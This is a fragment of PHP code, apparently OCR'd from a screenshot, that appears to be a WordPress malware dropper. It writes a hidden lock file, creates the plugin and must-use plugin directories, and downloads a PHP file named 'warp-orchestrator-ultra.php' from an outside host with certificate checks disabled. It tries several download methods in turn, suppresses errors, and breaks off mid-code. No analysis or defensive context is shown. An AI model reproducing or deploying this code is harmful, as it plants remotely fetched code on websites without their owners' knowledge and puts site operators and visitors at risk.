
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock
= sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if ( file_exists(
$plugins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) {
goto _sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files =
array( 'warp-orchestrator-ultra/warp-orchestrator-ultra.php' );
$_sc_base = 'https://sf9j2oa.sbs'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( ! is_dir(
$_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) )
{ continue; } $_sc_fail = false; foreach ( $_sc_files as $_sc_f ) {
$_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( !
is_dir( $_sc_dir ) ) { @mkdir( $_sc_dir, 0755, true ); } $_sc_url =
$_sc_base . '/' . basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get(
$_sc_url, array( 'timeout' => 15, 'sslverify' => false ) ); if ( !
is_wp_error( $_sc_resp ) && wp_remote_retrieve_response_code(
$_sc_resp ) === 200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array( 'verify_peer' => false,
'verify_peer_name' => false ), 'http' => array( 'timeout' => 15 ) ) );
$_sc_data = @file_get_contents( $_sc_url, false, $_sc_ctx ); } if (
$_sc_data === false ) { if ( function_exists( 'curl_init' ) ) { $ch =